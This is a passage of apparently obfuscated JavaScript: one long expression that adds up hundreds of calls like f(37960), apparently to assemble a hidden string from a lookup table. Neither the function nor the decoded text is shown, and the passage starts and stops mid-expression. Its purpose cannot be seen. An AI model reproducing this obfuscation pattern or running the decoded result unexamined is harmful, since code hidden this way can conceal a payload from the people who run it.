f(37960) + f(30475) + f(35918) + f(15181) + f(14341) + f(28255) + f(16191) + f(35457) + f(17288) + f(39310) + f(21409) + f(16021) + f(1629) + f(39357) + f(2799) + f(11119) + f(23350) + f(14474) + f(16028) + f(5812) + f(6685) + f(36661) + f(12764) + f(2316) + f(11061) + f(7014) + f(35219) + f(13384) + f(671) + f(21936) + f(15323) + f(35258) + f(19605) + f(19125) + f(23334) + f(32371) + f(20791) + f(22248) + f(25753) + f(7933) + f(13958) + f(5740) + f(37164) + f(20400) + f(23340) + f(23496) + f(4285) + f(24401) + f(25316) + f(20438) + f(8633) + f(34245) + f(2579) + f(32171) + f(12456) + f(27358)) + (f(35641) + f(14617) + f(19470) + f(40057) + f(4078) + f(38115) + f(25448) + f(12809) + f(24510) + f(13573) + f(18917) + f(38842) + f(9057) + f(19246) + f(21629) + f(19215) + f(16960) + f(4025) + f(38256) + f(22584) + f(35291) + f(6020) + f(36224) + f(33927) + f(23538) + f(6146) + f(37035) + f(6482) + f(8362) + f(13916) + f(32964) + f(1956) + f(31050) + f(38010) + f(32810) + f(26792) + f(6945) + f(27885) + f(4405) + f(19792) + f(31771) + f(18094) + f(1605) + f(16905) + f(4464) + f(3067) + f(34177) + f(28637) + f(15398) + f(32379) + f(24309) + f(17126) + f(19357) + f(29252) + f(1032) + f(29939) + f(4987) + f(36054) + f(20717) + f(17033) + f(4636) + f(1657) + f(9466) + f(28069) + f(5678) + f(38085) + f(28296) + f(17357) + f(20991) + f(40030) + f(27083) + f(3843) + f(24921) + f(21037) + f(3688) + f(16136) + f(18917) + f(38842) + f(9057) + f(19246) + f(21629) + f(19215) + f(3235) + f(23123) + f(23313) + f(32210) + f(33626) + f(30727) + f(7952) + f(16144) + f(30508) + f(35134) + f(13526) + f(7866) + f(21875) + f(28920) + f(29764) + f(8062) + f(16939) + f(5769)) + (f(24381) + f(38698) + f(2862) + f(18274) + f(31817) + f(17458) + f(29661) + f(3437) + f(20341) + f(26420) + f(29088) + f(15216) + f(4139) + f(7829) + f(6807) + f(37451) + f(14142) + f(39342) + f(38764) + f(15896) + f(24909) + f(39972) + f(15298) + f(36745) + f(38140) + f(17174) + f(30780) + f(19326) + f(40060) + f(38149) + f(17234) + f(4277) + f(30274) + f(14387) + f(23602) + f(2503) + f(17046) + f(6574) + f(18413) + f(30269) + f(4117) + f(27442) + f(3527) + f(13698) + f(22835) + f(32631) + f(10826) + f(6508) + f(16574) + f(35451) + f(3448) + f(21336) + f(15170) + f(2921) + f(5858) + f(37946) + f(30870) + f(39161) + f(38421) + f(5424) + f(24409) + f(4467) + f(28013) + f(21982) + f(25005) + f(23642) + f(13554) + f(10501) + f(8111) + f(4817) + f(8661) + f(27888) + f(32158) + f(32502) + f(2735) + f(23388) + f(13957) + f(7520) + f(23850) + f(20073) + f(34278) + f(27909) + f(3373) + f(33930) + f(31382) + f(16846) + f(5933) + f(872) + f(10434) + f(38970) + f(33836) + f(14784) + f(2178) + f(25641) + f(31340) + f(27340) + f(2873) + f(1717) + f(10570) + f(31242)) + (f(31019) + f(18832) + f(31610) + f(40057) + f(4078) + f(38115) + f(25448) + f(12432) + f(37116) + f(10171) + f(22924) + f(14338) + f(425) + f(34902) + f(19513) + f(19820) + f(24199) + f(34292) + f(19506) + f(2601) + f(21665) + f(2452) + f(22660) + f(16307) + f(39456) + f(29341) + f(7583) + f(925) + f(15170) + f(2921) + f(5858) + f(37946) + f(30870) + f(39161) + f(38421) + f(20815) + f(2068) + f(6647) + f(16274) + f(18431) + f(3542) + f(4736) + f(37893) + f(3577) + f(38618) + f(28914) + f(22521) + f(12105) + f(20339) + f(17103) + f(4928) + f(8701) + f(1106) + f(3175) + f(37055) + f(20563) + f(5324) + f(36529) + f(8966) + f(35122) + f(12375) + f(20655) + f(9111) + f(28810) + f(24561) + f(4436) + f(38391) + f(24844) + f(23863) + f(5379) + f(12548) + f(38813) + f(25507) + f(19160) + f(23184) + f(9953) + f(23817) + f(29329) + f(14155) + f(35460) + f(11488) + f(11206) + f(741) + f(947) + f(28279) + f(29511) + f(25049) + f(36138) + f(19288) + f(34384) + f(721) + f(19828) + f(26566) + f(35380) + f(28708) + f(24035) + f(38638) + f(23465) + f(16694) + f(35946)) + (f(36105) + f(21929) + f(33964) + f(29656) + f(21401) + f(34847) + f(24046) + f(3848) + f(10768) + f(9394) + f(10885) + f(26898) + f(37742) + f(33057) + f(8747) + f(32008) + f(13578) + f(5565) + f(13162) + f(8717) + f(2674) + f(4418) + f(7737) + f(20879) + f(16354) + f(18356) + f(23486) + f(12443) + f(31472) + f(1317) + f(7331) + f(26787) + f(5869) + f(16039) + f(18779) + f(12118) + f(32718) + f(19763) + f(37986) + f(11168) + f(36636) + f(39967) + f(28402) + f(14756) + f(1446) + f(10851) + f(37409) + f(5787) + f(23688) + f(37651) + f(28246) + f(28508) + f(37906) + f(20688) + f(6436) + f(10641) + f(39198) + f(30910) + f(14802) + f(11583) + f(27102) + f(1488) + f(36891) + f(23883) + f(14090) + f(9421) + f(9129) + f(2409) + f(31412) + f(18677) + f(14546) + f(30013) + f(1151) + f(16590) + f(1584) + f(36282) + f(38772) + f(38693) + f(28693) + f(30688) + f(29220) + f(38959) + f(9631) + f(24469) + f(10406) + f(17127) + f(2464) + f(38480) + f(4849) + f(29846) + f(39181) + f(27881) + f(35798) + f(34127) + f(33679) + f(35124) + f(14895) + f(8845) + f(4446) + f(10838)) + (f(2816) + f(11302) + f(21799) + f(28320) + f(20280) + f(15805) + f(1452) + f(19560) + f(39582) + f(9949) + f(1840) + f(15019) + f(39938) + f(31278) + f(36448) + f(1514) + f(35032) + f(11331) + f(30750) + f(7674) + f(10308) + f(12176) + f(2672) + f(32383) + f(7276) + f(12787) + f(37006) + f(35684) + f(605) + f(7438) + f(10991) + f(8051) + f(27786) + f(36197) + f(34297) + f(8599) + f(11183) + f(19566) + f(8980) + f(37401) + f(22455) + f(13434) + f(5094) + f(36931) + f(19010) + f(20221) + f(31582) + f(11097) + f(8980) + f(37401) + f(22455) + f(13434) + f(5094) + f(36931) + f(19010) + f(20221) + f(3091) + f(29668) + f(36896) + f(29469) + f(26715) + f(9008) + f(7568) + f(14314) + f(24919) + f(19369) + f(26461) + f(20933) + f(24338) + f(32145) + f(14331) + f(15690) + f(9578) + f(16269) + f(22885) + f(2044) + f(38008) + f(28048) + f(3488) + f(34966) + f(16050) + f(32787) + f(13189) + f(3964) + f(33044) + f(26603) + f(20315) + f(33157) + f(24338) + f(32145) + f(14331) + f(15690) + f(9578) + f(16269) + f(22885) + f(2044) + f(29159) + f(16844) + f(5796) + f(30393)) + (f(26767) + f(30550) + f(32838) + f(17178) + f(34558) + f(21354) + f(37517) + f(13618) + f(38392) + f(8324) + f(36272) + f(23633) + f(23218) + f(17178) + f(34558) + f(21354) + f(37517) + f(8e3) + f(26059) + f(15219) + f(14966) + f(20254) + f(4161) + f(26787) + f(5869) + f(16039) + f(18779) + f(28336) + f(35008) + f(20578) + f(34553) + f(38188) + f(13568) + f(20802) + f(29808) + f(13106) + f(1813) + f(24588) + f(19418) + f(10690) + f(11809) + f(5531) + f(28510) + f(30013) + f(1151) + f(16590) + f(1584) + f(20585) + f(33225) + f(15858) + f(18370) + f(28822) + f(37966) + f(1324) + f(24358) + f(842) + f(39389) + f(5404) + f(9709) + f(3155) + f(32850) + f(13419) + f(2828) + f(2216) + f(35516) + f(38623) + f(1245) + f(14684) + f(35142) + f(37018) + f(33557) + f(14378) + f(39736) + f(15487) + f(25178) + f(24697) + f(12475) + f(29725) + f(4891) + f(7024) + f(2876) + f(29081) + f(2548) + f(34681) + f(13543) + f(465) + f(32765) + f(13508) + f(2713) + f(17863) + f(32117) + f(24960) + f(10847) + f(38959) + f(9631) + f(24469) + f(10406) + f(8291) + f(4145) + f(7170)) + (f(15356) + f(33060) + f(18173) + f(31884) + f(22226) + f(695) + f(24542) + f(1631) + f(15119) + f(4339) + f(28570) + f(5531) + f(28510) + f(30013) + f(1151) + f(16590) + f(1584) + f(11973) + f(26544) + f(10083) + f(32044) + f(9406) + f(12469) + f(26486) + f(24013) + f(4852) + f(19893) + f(12660) + f(36935) + f(38600) + f(33972) + f(21355) + f(36625) + f(25992) + f(21649) + f(37830) + f(14521) + f(17081) + f(15688) + f(20683) + f(29388) + f(23857) + f(33554) + f(12835) + f(26184) + f(7200) + f(28006) + f(29058) + f(3768) + f(22892) + f(13097) + f(32938) + f(15906) + f(38707) + f(25429) + f(3004) + f(31812) + f(7769) + f(6106) + f(3926) + f(26767) + f(30550) + f(32838) + f(17178) + f(34558) + f(21354) + f(37517) + f(23487) + f(20075) + f(35698) + f(24532) + f(21461) + f(16701) + f(35650) + f(34534) + f(39381) + f(21995) + f(25464) + f(978) + f(37790) + f(17525) + f(36757) + f(694) + f(36899) + f(7761) + f(6079) + f(25572) + f(22008) + f(27776) + f(18481) + f(7503) + f(6174) + f(4263) + f(24265) + f(12326) + f(35973) + f(30347) + f(12760) + f(7294) + f(22341)) + (f(19101) + f(2170) + f(7209) + f(20743) + f(22645) + f(25629) + f(27329) + f(36730) + f(35793) + f(4510) + f(13855) + f(2400) + f(29002) + f(30739) + f(2001) + f(39515) + f(36810) + f(16724) + f(9471) + f(1358) + f(33619) + f(6664) + f(26607) + f(5409) + f(15890) + f(4072) + f(11912) + f(4346) + f(8692) + f(20301) + f(11760) + f(26289) + f(27781) + f(35176) + f(34997) + f(36495) + f(37184) + f(8678) + f(38088) + f(11484) + f(37070) + f(10597) + f(1962) + f(14874) + f(13743) + f(38394) + f(7173) + f(12793) + f(6580) + f(36296) + f(5590) + f(10557) + f(27860) + f(1115) + f(36922) + f(668) + f(36663) + f(39768) + f(784) + f(36661) + f(12764) + f(2316) + f(4839) + f(36489) + f(20963) + f(24319) + f(30755) + f(28787) + f(34969) + f(15884) + f(14345) + f(21566) + f(34680) + f(7656) + f(34362) + f(23618) + f(27038) + f(13608) + f(12100) + f(12953) + f(21011) + f(26995) + f(17350) + f(2069) + f(27476) + f(9731) + f(16298) + f(8086) + f(8995) + f(39734) + f(20720) + f(39028) + f(29970) + f(9825) + f(8746) + f(34563) + f(32528) + f(23689) + f(19801) + f(27214)) + (f(6580) + f(36296) + f(5590) + f(10557) + f(27860) + f(1115) + f(32643) + f(36622) + f(34286) + f(29249) + f(4319) + f(32664) + f(3110) + f(14954) + f(29747) + f(14828) + f(23926) + f(20937) + f(7076) + f(32042) + f(39672) + f(35376) + f(812) + f(25409) + f(35786) + f(27045) + f(36336) + f(33514) + f(11742) + f(38714) + f(3001) + f(12170) + f(16586) + f(3603) + f(35517) + f(10741) + f(26495) + f(29190) + f(4636) + f(1657) + f(11682) + f(34480) + f(19882) + f(14780) + f(31401) + f(37919) + f(33050) + f(30856) + f(16574) + f(30915) + f(36055) + f(5865) + f(23462) + f(35804) + f(31984) + f(16178) + f(24756) + f(27058) + f(22116) + f(17260) + f(11735) + f(1116) + f(29842) + f(16228) + f(16852) + f(7346) + f(18398) + f(26859) + f(4450) + f(4815) + f(3817) + f(35508) + f(37164) + f(20400) + f(31164) + f(12942) + f(9075) + f(3676) + f(39405) + f(3412) + f(2579) + f(14668) + f(39885) + f(35659) + f(24798) + f(14152) + f(20615) + f(12160) + f(812) + f(2393) + f(2576) + f(23617) + f(26530) + f(8153) + f(13766) + f(16952) + f(27724) + f(18435) + f(11692) + f(21950)) + (f(32927) + f(28579) + f(28077) + f(35341) + f(18957) + f(36759) + f(1016) + f(6698) + f(1309) + f(20507) + f(38428) + f(9364) + f(9301) + f(35995) + f(8995) + f(28264) + f(23103) + f(36467) + f(15257) + f(21059) + f(28125) + f(37769) + f(35319) + f(9557) + f(19845) + f(18363) + f(31763) + f(39802) + f(11728) + f(13208) + f(26142) + f(4020) + f(34461) + f(26198) + f(20066) + f(16923) + f(24797) + f(2154) + f(6826) + f(36694) + f(1907) + f(3320) + f(26957) + f(19102) + f(19952) + f(25534) + f(29981) + f(7122) + f(2986) + f(20847) + f(32436) + f(27097) + f(39691) + f(35923) + f(8018) + f(9634) + f(24174) + f(38644) + f(22840) + f(17034) + f(38576) + f(7230) + f(26848) + f(34791) + f(29097) + f(38641) + f(23892) + f(35826) + f(10275) + f(32288) + f(1688) + f(28356) + f(10457) + f(9762) + f(39619) + f(36817) + f(4405) + f(3855) + f(4175) + f(30322) + f(29747) + f(25840) + f(7401) + f(21631) + f(32039) + f(24810) + f(32822) + f(33535) + f(37020) + f(23763) + f(28086) + f(40075) + f(22920) + f(32047) + f(518) + f(30260) + f(16138) + f(19095) + f(19385) + f(19680)) + (f(14298) + f(8532) + f(38576) + f(16664) + f(19393) + f(14443) + f(19357) + f(4563) + f(30193) + f(27634) + f(21450) + f(10904) + f(3421) + f(30876) + f(11488) + f(16631) + f(29185) + f(37841) + f(2663) + f(34945) + f(37714) + f(14423) + f(14341) + f(29369) + f(13807) + f(25766) + f(30049) + f(23508) + f(33820) + f(5104) + f(29394) + f(28535) + f(9318) + f(29148) + f(25829) + f(32300) + f(22445) + f(38851) + f(39758) + f(25359) + f(21450) + f(37187) + f(13240) + f(3395) + f(6536) + f(15016) + f(37307) + f(35014) + f(24183) + f(17185) + f(9893) + f(13790) + f(32566) + f(26937) + f(26532) + f(30974) + f(17414) + f(14532) + f(16604) + f(23186) + f(39002) + f(8853) + f(6063) + f(9019) + f(32595) + f(36720) + f(5382) + f(23668) + f(4161) + f(26787) + f(5869) + f(16039) + f(18779) + f(38041) + f(14010) + f(31200) + f(4217) + f(33060) + f(18173) + f(31884) + f(22226) + f(695) + f(24542) + f(25552) + f(21122) + f(38430) + f(8947) + f(34771) + f(33301) + f(26622) + f(2140) + f(23327) + f(3231) + f(17228) + f(2768) + f(32003) + f(33737) + f(15512) + f(24001) + f(33133)) + (f(25141) + f(32163) + f(7032) + f(16346) + f(8821) + f(19746) + f(17346) + f(18961) + f(37959) + f(29631) + f(5784) + f(21189) + f(37368) + f(26156) + f(26575) + f(35088) + f(5100) + f(29829) + f(3457) + f(37274) + f(33954) + f(3809) + f(24858) + f(9008) + f(7568) + f(14314) + f(24919) + f(19369) + f(14821) + f(27739) + f(34835) + f(20891) + f(27905) + f(12455) + f(8712) + f(19219) + f(17093) + f(1147) + f(25969) + f(38165) + f(6935) + f(16283) + f(38501) + f(6207) + f(27477) + f(24695) + f(26974) + f(28641) + f(3967) + f(22710) + f(2433) + f(4229) + f(35080) + f(4734) + f(18077) + f(14277) + f(13472) + f(26606) + f(26354) + f(21806) + f(10961) + f(24211) + f(37742) + f(33057) + f(8747) + f(16759) + f(3656) + f(35955) + f(449) + f(33851) + f(6882) + f(30928) + f(36143) + f(36456) + f(30986) + f(37005) + f(31456) + f(735) + f(27655) + f(13233) + f(17548) + f(2322) + f(10559) + f(31532) + f(10895) + f(19042) + f(14051) + f(15213) + f(36894) + f(2364) + f(35490) + f(18814) + f(29700) + f(34761) + f(13292) + f(10185) + f(9904) + f(521) + f(24226) + f(20725)) + (f(23029) + f(21456) + f(27591) + f(5470) + f(11064) + f(30382) + f(24394) + f(14875) + f(18870) + f(30150) + f(22803) + f(35150) + f(8685) + f(20234) + f(25561) + f(14646) + f(6684) + f(3395) + f(6536) + f(15016) + f(6334) + f(14719) + f(29732) + f(3745) + f(26533) + f(1725) + f(4263) + f(24265) + f(12326) + f(35973) + f(33615) + f(22752) + f(21290) + f(16336) + f(3156) + f(30702) + f(17611) + f(39216) + f(3690) + f(8414) + f(9966) + f(7260) + f(2933) + f(17252) + f(27786) + f(36197) + f(34297) + f(8599) + f(30445) + f(35565) + f(37287) + f(16856) + f(5806) + f(35650) + f(34534) + f(39381) + f(16001) + f(16801) + f(28928) + f(16890) + f(28895) + f(5185) + f(7776) + f(21763) + f(29351) + f(28622) + f(23319) + f(39753) + f(6068) + f(7069) + f(21951) + f(34681) + f(13543) + f(465) + f(32765) + f(15993) + f(19137) + f(1681) + f(1902) + f(36166) + f(6668) + f(19387) + f(30816) + f(15922) + f(12822) + f(38335) + f(16639) + f(23217) + f(17489) + f(28499) + f(21222) + f(32915) + f(39193) + f(38868) + f(18539) + f(31471) + f(11821) + f(39408) + f(23366) + f(5833)) + (f(19193) + f(6044) + f(4964) + f(16187) + f(15804) + f(3188) + f(1568) + f(29743) + f(35706) + f(26158) + f(1214) + f(1627) + f(28121) + f(7745) + f(30612) + f(20952) + f(26797) + f(6101) + f(11167) + f(25087) + f(1042) + f(2775) + f(22817) + f(34794) + f(15274) + f(12455) + f(8712) + f(19219) + f(17093) + f(4692) + f(3925) + f(34786) + f(31653) + f(39554) + f(3102) + f(20802) + f(34889) + f(14517) + f(1813) + f(38569) + f(17665) + f(29345) + f(16406) + f(27939) + f(5288) + f(19181) + f(3862) + f(21302) + f(38700) + f(35123) + f(15128) + f(27572) + f(31518) + f(25662) + f(24245) + f(9538) + f(12475) + f(3414) + f(10756) + f(20464) + f(19441) + f(26776) + f(694) + f(5516) + f(38294) + f(6079) + f(31585) + f(30670) + f(35264) + f(11797) + f(1749) + f(4799) + f(21775) + f(14355) + f(28374) + f(25279) + f(13048) + f(9060) + f(25897) + f(8449) + f(33730) + f(20256) + f(17348) + f(31026) + f(35154) + f(21623) + f(2550) + f(19286) + f(26811) + f(4750) + f(28713) + f(3482) + f(15694) + f(20231) + f(29804) + f(18998) + f(37958) + f(38814) + f(35606) + f(38396)) + (f(26541) + f(37398) + f(28956) + f(36087) + f(940) + f(6043) + f(28814) + f(13111) + f(11780) + f(4314) + f(16607) + f(5057) + f(5550) + f(37230) + f(7351) + f(20981) + f(7209) + f(11007) + f(22645) + f(36546) + f(26411) + f(7780) + f(22262) + f(18249) + f(14645) + f(9666) + f(1407) + f(3880) + f(980) + f(14658) + f(21492) + f(18611) + f(13396) + f(39640) + f(8740) + f(37707) + f(24790) + f(18423) + f(11095) + f(34050) + f(37586) + f(12917) + f(11897) + f(25289) + f(17892) + f(30801) + f(23283) + f(37134) + f(14740) + f(28504) + f(28192) + f(19192) + f(24268) + f(11423) + f(36164) + f(34902) + f(19513) + f(19820) + f(3771) + f(28131) + f(12017) + f(22380) + f(6771) + f(33535) + f(11912) + f(4346) + f(36713) + f(16996) + f(37805) + f(24064) + f(3086) + f(28493) + f(1522) + f(8482) + f(5909) + f(20556) + f(30484) + f(10672) + f(35323) + f(25158) + f(1621) + f(31733) + f(37378) + f(33034) + f(24754) + f(36502) + f(31340) + f(27340) + f(2873) + f(6370) + f(2246) + f(3952) + f(21266) + f(33501) + f(15480) + f(14954) + f(29747) + f(12465) + f(33935) + f(17575)) + (f(23365) + f(3625) + f(9002) + f(33187) + f(20924) + f(18754) + f(37201) + f(20598) + f(25668) + f(23514) + f(12964) + f(5208) + f(36146) + f(21955) + f(15589) + f(14377) + f(24887) + f(2071) + f(34997) + f(36495) + f(37184) + f(6481) + f(15150) + f(25496) + f(20587) + f(36138) + f(19288) + f(34384) + f(34539) + f(31086) + f(1963) + f(10194) + f(6771) + f(33535) + f(11912) + f(4346) + f(27355) + f(1253) + f(37516) + f(36296) + f(5590) + f(10557) + f(27860) + f(1115) + f(21657) + f(22648) + f(27712) + f(3846) + f(38208) + f(36661) + f(12764) + f(2316) + f(36276) + f(6983) + f(19378) + f(15720) + f(17511) + f(34601) + f(24738) + f(3836) + f(35803) + f(7301) + f(13829) + f(15245) + f(35211) + f(15751) + f(31721) + f(28292) + f(31024) + f(35699) + f(30473) + f(9611) + f(8633) + f(34245) + f(2579) + f(27877) + f(39248) + f(23752) + f(33117) + f(37448) + f(10918) + f(11634) + f(23767) + f(18029) + f(9701) + f(38390) + f(29062) + f(39107) + f(27184) + f(33407) + f(9289) + f(5770) + f(25076) + f(17183) + f(35438) + f(28485) + f(5905) + f(10392) + f(19385) + f(37883)) + (f(13732) + f(17993) + f(21345) + f(25658) + f(30780) + f(19326) + f(40060) + f(23259) + f(14700) + f(30293) + f(26237) + f(32609) + f(36224) + f(33927) + f(23538) + f(817) + f(30740) + f(13652) + f(4656) + f(22385) + f(35918) + f(15181) + f(14341) + f(21506) + f(27262) + f(12039) + f(13765) + f(20372) + f(2032) + f(11380) + f(31781) + f(34183) + f(10445) + f(35533) + f(16602) + f(4109) + f(1515) + f(31970) + f(35272) + f(34413) + f(15127) + f(17021) + f(12921) + f(35176) + f(34997) + f(36495) + f(37184) + f(6523) + f(35276) + f(22256) + f(10195) + f(26857) + f(5687) + f(36759) + f(1016) + f(7460) + f(19122) + f(40035) + f(8262) + f(28829) + f(8592) + f(26610) + f(9725) + f(12746) + f(35546) + f(37046) + f(7582) + f(30475) + f(35918) + f(15181) + f(14341) + f(21324) + f(5605) + f(9230) + f(35253) + f(29282) + f(23503) + f(15953) + f(5204) + f(38788) + f(20846) + f(36597) + f(13612) + f(31682) + f(15748) + f(21540) + f(18698) + f(26282) + f(19516) + f(14905) + f(26747) + f(34241) + f(4870) + f(21727) + f(12532) + f(19212) + f(33103) + f(7540) + f(15480) + f(14954)) + (f(29747) + f(32923) + f(2595) + f(28242) + f(38613) + f(40057) + f(4078) + f(38115) + f(25448) + f(39697) + f(5908) + f(25873) + f(14751) + f(11643) + f(32148) + f(2813) + f(18384) + f(16074) + f(28506) + f(12425) + f(25451) + f(12023) + f(4098) + f(15476) + f(10004) + f(39446) + f(27718) + f(28825) + f(29492) + f(37496) + f(31923) + f(2653) + f(20475) + f(2509) + f(38501) + f(29942) + f(3749) + f(17857) + f(26091) + f(11322) + f(3184) + f(36166) + f(6668) + f(33394) + f(28034) + f(29453) + f(39863) + f(28507) + f(36639) + f(14950) + f(21185) + f(14473) + f(18467) + f(23658) + f(13677) + f(25467) + f(16953) + f(27656) + f(8672) + f(20063) + f(39586) + f(25936) + f(35402) + f(4882) + f(15957) + f(36742) + f(1919) + f(17564) + f(11128) + f(16860) + f(18181) + f(19708) + f(14110) + f(998) + f(24601) + f(31331) + f(35614) + f(33947) + f(19305) + f(2580) + f(20508) + f(17339) + f(6360) + f(26419) + f(20123) + f(35059) + f(14448) + f(31207) + f(28384) + f(7692) + f(10139) + f(8771) + f(13241) + f(39552) + f(7290) + f(26517) + f(37094) + f(28705) + f(5806) + f(35650)) + (f(36594) + f(39381) + f(21281) + f(17419) + f(13639) + f(4780) + f(21185) + f(14473) + f(18467) + f(23658) + f(13677) + f(33031) + f(12373) + f(36403) + f(28814) + f(13111) + f(11780) + f(4314) + f(2023) + f(1968) + f(1181) + f(20810) + f(14861) + f(2336) + f(38910) + f(14899) + f(28874) + f(11933) + f(31617) + f(19281) + f(35418) + f(30640) + f(39224) + f(1923) + f(15850) + f(32328) + f(39095) + f(37007) + f(30328) + f(38907) + f(11806) + f(4657) + f(14968) + f(23685) + f(14453) + f(27793) + f(22272) + f(31884) + f(17648) + f(695) + f(26595) + f(8659) + f(37770) + f(25108) + f(21997) + f(4647) + f(24667) + f(31002) + f(35369) + f(27697) + f(17101) + f(5296) + f(36893) + f(7266) + f(34658) + f(38340) + f(9540) + f(4384) + f(10552) + f(35889) + f(5806) + f(35650) + f(36594) + f(39381) + f(21281) + f(26821) + f(35930) + f(28795) + f(24122) + f(8807) + f(33783) + f(21060) + f(11316) + f(34393) + f(31383) + f(525) + f(36894) + f(2364) + f(26360) + f(22279) + f(31391) + f(26493) + f(13676) + f(15569) + f(35695) + f(1488) + f(12505) + f(17467) + f(14090) + f(16901)) + (f(22121) + f(19046) + f(13727) + f(24162) + f(3160) + f(17779) + f(34702) + f(13038) + f(2585) + f(36314) + f(5347) + f(24902) + f(899) + f(10505) + f(31052) + f(5746) + f(27707) + f(6271) + f(1552) + f(35650) + f(36594) + f(39381) + f(21281) + f(4545) + f(31378) + f(38997) + f(12310) + f(29942) + f(3749) + f(17857) + f(3173) + f(28266) + f(16231) + f(20259) + f(35097) + f(14488) + f(34941) + f(32191) + f(27362) + f(510) + f(36262) + f(12894) + f(3436) + f(37295) + f(30880) + f(4327) + f(13353) + f(11429) + f(9449) + f(18726) + f(20093) + f(21068) + f(24755) + f(2121) + f(4341) + f(32382) + f(1745) + f(13139) + f(18960) + f(32368) + f(7848) + f(8564) + f(1264) + f(35004) + f(22164) + f(37301) + f(24010) + f(13818) + f(34105) + f(14198) + f(20680) + f(36297) + f(24130) + f(14914) + f(5610) + f(2707) + f(6412) + f(4708) + f(27953) + f(13875) + f(4131) + f(20006) + f(35321) + f(19685) + f(1884) + f(4627) + f(18714) + f(17077) + f(35057) + f(15631) + f(2138) + f(10384) + f(29524) + f(15429) + f(28132) + f(28828) + f(19162) + f(8565) + f(34449) + f(35981)) + (f(22093) + f(26392) + f(39469) + f(2597) + f(39077) + f(6161) + f(31774) + f(11062) + f(8543) + f(29774) + f(7609) + f(12355) + f(34233) + f(32483) + f(12444) + f(23945) + f(26640) + f(36562) + f(2190) + f(13476) + f(4202) + f(3942) + f(24551) + f(38260) + f(31877) + f(20373) + f(20825) + f(23523) + f(27749) + f(9340) + f(8424) + f(24092) + f(23999) + f(7863) + f(19447) + f(11345) + f(20409) + f(31783) + f(33322) + f(13574) + f(37990) + f(5053) + f(3115) + f(7677) + f(25292) + f(38229) + f(10265) + f(23345) + f(13978) + f(28635) + f(15598) + f(13172) + f(27784) + f(1437) + f(34682) + f(5894) + f(28018) + f(23768) + f(32874) + f(13372) + f(4415) + f(30884) + f(2500) + f(39933) + f(11084) + f(22358) + f(22422) + f(18453) + f(2992) + f(30389) + f(4722) + f(36109) + f(15153) + f(22784) + f(14694) + f(31453) + f(25218) + f(25555) + f(14882) + f(2645) + f(3485) + f(14455) + f(33039) + f(38580) + f(39058) + f(32497) + f(2357) + f(36672) + f(6224) + f(3382) + f(29712) + f(6475) + f(6658) + f(18763) + f(34986) + f(24173) + f(22581) + f(29189) + f(30710) + f(23982)) + (f(13069) + f(9794) + f(31670) + f(34248) + f(15692) + f(2471) + f(38541) + f(14337) + f(30697) + f(17968) + f(34729) + f(17013) + f(21660) + f(19556) + f(36302) + f(38665) + f(12332) + f(37327) + f(2711) + f(25384) + f(25106) + f(4914) + f(35558) + f(39196) + f(6862) + f(1450) + f(24313) + f(24084) + f(34562) + f(10928) + f(8136) + f(24082) + f(30960) + f(13033) + f(32633) + f(15781) + f(25272) + f(15154) + f(15385) + f(7809) + f(10473) + f(1392) + f(13311) + f(30765) + f(27203) + f(30913) + f(6792) + f(13495) + f(7010) + f(4927) + f(639) + f(8458) + f(36595) + f(34433) + f(34445) + f(19175) + f(39058) + f(22643) + f(14770) + f(3991) + f(21563) + f(1019) + f(4338) + f(10866) + f(29135) + f(8296) + f(3142) + f(16568) + f(1425) + f(33364) + f(9730) + f(20885) + f(9554) + f(27767) + f(31830) + f(12647) + f(2234) + f(30661) + f(17446) + f(7925) + f(15251) + f(38974) + f(25051) + f(16563) + f(4102) + f(38400) + f(18920) + f(13443) + f(22871) + f(31212) + f(1286) + f(16469) + f(38845) + f(4249) + f(31424) + f(33756) + f(5551) + f(10881) + f(2188) + f(23622)) + (f(3939) + f(32045) + f(34990) + f(39121) + f(38490) + f(34908) + f(8207) + f(31788) + f(37963) + f(16706) + f(31216) + f(35387) + f(27992) + f(27163) + f(5422) + f(3116) + f(12757) + f(26123) + f(20889) + f(21933) + f(31140) + f(18918) + f(19432) + f(38665) + f(12332) + f(37327) + f(2711) + f(2848) + f(1038) + f(34158) + f(12239) + f(25902) + f(24668) + f(27520) + f(26236) + f(912) + f(15528) + f(38808) + f(39551) + f(27453) + f(29675) + f(14603) + f(13861) + f(3735) + f(11857) + f(26601) + f(34801) + f(22238) + f(13775) + f(26404) + f(35012) + f(28060) + f(20633) + f(8956) + f(27580) + f(8584) + f(7735) + f(36580) + f(34406) + f(13750) + f(30075) + f(18681) + f(2092) + f(36580) + f(34406) + f(30240) + f(12831) + f(21889) + f(21563) + f(1019) + f(4338) + f(17706) + f(26917) + f(15271) + f(21473) + f(21813) + f(3579) + f(39422) + f(10458) + f(21419) + f(29438) + f(29795) + f(38309) + f(36121) + f(37638) + f(7496) + f(21473) + f(21813) + f(3579) + f(7594) + f(37292) + f(38934) + f(34619) + f(14055) + f(37624) + f(8880) + f(30464) + f(31183) + f(24436) + f(16316)) + (f(39166) + f(34152) + f(33321) + f(12053) + f(37697) + f(20437) + f(37768) + f(1451) + f(12253) + f(35417) + f(21044) + f(7099) + f(13622) + f(31892) + f(30811) + f(30830) + f(35933) + f(36773) + f(32908) + f(32867) + f(24760) + f(33979) + f(8035) + f(2646) + f(37413) + f(5677) + f(34201) + f(33980) + f(37334) + f(18656) + f(5162) + f(34910) + f(38248) + f(16594) + f(37251) + f(1380) + f(37248) + f(1918) + f(12656) + f(24194) + f(5267) + f(12506) + f(4474) + f(3628) + f(17285) + f(17092) + f(15062) + f(32832) + f(15910) + f(35225) + f(11196) + f(31696) + f(23632) + f(24704) + f(22093) + f(26392) + f(23808) + f(1123) + f(19548) + f(2646) + f(37413) + f(5677) + f(765) + f(39687) + f(778) + f(7800) + f(4212) + f(9271) + f(19517) + f(19573) + f(5621) + f(27610) + f(22757) + f(9933) + f(13620) + f(4668) + f(17715) + f(7754) + f(18795) + f(16840) + f(15940) + f(27020) + f(2466) + f(25073) + f(24010) + f(22046) + f(24907) + f(27326) + f(17694) + f(12238) + f(8646) + f(9881) + f(34464) + f(15698) + f(27780) + f(21067) + f(13374) + f(17733) + f(35842) + f(10115)) + (f(14510) + f(31935) + f(16131) + f(11435) + f(26711) + f(37774) + f(32190) + f(3894) + f(36923) + f(37108) + f(8128) + f(28201) + f(9395) + f(31935) + f(16131) + f(15243) + f(38722) + f(29393) + f(36792) + f(28566) + f(6398) + f(21510) + f(25665) + f(20046) + f(1519) + f(35289) + f(8640) + f(36281) + f(28989) + f(27515) + f(32284) + f(10257) + f(3881) + f(33726) + f(26925) + f(29722) + f(36846) + f(4555) + f(37503) + f(23827) + f(4826) + 